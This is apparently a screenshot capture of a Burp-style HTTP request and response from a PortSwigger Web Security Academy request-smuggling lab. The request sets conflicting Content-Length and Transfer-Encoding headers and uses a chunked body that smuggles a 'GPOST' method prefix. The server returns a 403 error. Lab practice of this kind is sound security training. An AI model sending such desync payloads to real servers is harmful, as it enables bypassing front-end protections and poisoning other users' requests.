 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0a1d00c3033f9f54806176f000510003.web-security-academy.net
Cookie: session=FQJ3tIBk4ZxhrCYyUp5dkb2iBIpbOna7
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5
GPOST
2
12
0
1231321456
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 34
"Unrecognized method POST2120POST"